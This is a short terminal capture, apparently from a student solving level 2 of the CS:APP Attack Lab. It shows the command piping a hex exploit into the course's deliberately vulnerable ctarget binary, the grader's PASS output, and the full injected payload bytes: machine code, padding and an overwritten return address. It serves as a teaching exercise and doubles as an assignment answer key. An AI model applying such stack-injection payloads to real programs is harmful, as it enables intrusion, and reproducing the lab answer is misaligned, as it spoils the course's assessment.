 # Kiprey @ Kipwn in /usr/class/CSAPP/3.1-Attack-Lab [10:14:42]
$ ./hex2raw -i input | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 78 DC 61 55 00 00 00 00